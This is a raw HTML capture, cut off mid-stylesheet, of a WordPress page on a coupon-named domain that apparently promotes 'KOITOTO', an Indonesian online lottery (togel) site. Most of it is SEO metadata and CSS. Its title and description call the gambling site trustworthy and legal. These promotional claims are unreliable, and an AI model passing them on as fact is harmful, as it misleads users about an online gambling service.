

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/
body_size: 19889
content:


<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Situs Togel Online Bisa dipercaya dan Sah 2022Bukit Santuai - Athletacouponcodenow</title>
	<link rel="canonical" href="https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Situs Togel Online Bisa dipercaya dan Sah 2022Bukit Santuai - Athletacouponcodenow" />
	<meta property="og:description" content="Situs togel online, siapa sich yang tak mengenal dengan web-site ini di mana benar-benar didalamnya siapkan games togel. Dengan memakai site ini tentunya siapa sich pun akan dapat mainkan begitu banyak type games togel. Adanya blog ini tentunya siapa saja juga dapat mendatangkan keuntungan yang benar-benar pada web lain memang tidaklah dapat diperoleh dalam web [&hellip;]" />
	<meta property="og:url" content="https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/" />
	<meta property="og:site_name" content="Athletacouponcodenow" />
	<meta property="article:published_time" content="2023-01-16T09:49:00+00:00" />
	<meta property="og:image" content="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/#article","isPartOf":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/"},"author":{"name":"admin","@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da"},"headline":"KOITOTO : Situs Togel Online Bisa dipercaya dan Sah 2022Bukit Santuai","datePublished":"2023-01-16T09:49:00+00:00","mainEntityOfPage":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/"},"wordCount":1956,"commentCount":0,"image":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/#primaryimage"},"thumbnailUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/","url":"https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/","name":"KOITOTO : Situs Togel Online Bisa dipercaya dan Sah 2022Bukit Santuai - Athletacouponcodenow","isPartOf":{"@id":"https://athletacouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/#primaryimage"},"image":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/#primaryimage"},"thumbnailUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:49:00+00:00","author":{"@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da"},"breadcrumb":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/#primaryimage","url":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athletacouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Situs Togel Online Bisa dipercaya dan Sah 2022Bukit Santuai"}]},{"@type":"WebSite","@id":"https://athletacouponcodenow.com/#website","url":"https://athletacouponcodenow.com/","name":"Athletacouponcodenow","description":"Inovasi Terbaru Kode Kupon Athleta untuk Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athletacouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletacouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0c3a2277842a9ad8a8e3533e2f17a159b26216066e6da682ce051c381af1bb5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0c3a2277842a9ad8a8e3533e2f17a159b26216066e6da682ce051c381af1bb5?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://athletacouponcodenow.com"],"url":"https://athletacouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Athletacouponcodenow &raquo; Feed" href="https://athletacouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://athletacouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletacouponcodenow.com%2Fkoitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://athletacouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletacouponcodenow.com%2Fkoitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 